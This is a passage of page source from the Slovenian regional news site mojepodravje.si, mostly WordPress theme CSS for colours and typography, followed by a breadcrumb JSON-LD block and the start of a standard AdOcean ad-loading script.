    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/rubrika/dogodki/",
                                "name": "Dogodki"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/koledar-dogodkov-in-prireditev-v-podravju/",
                                "name": "KOLEDAR DOGODKOV IN PRIREDITEV V PODRAVJU"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
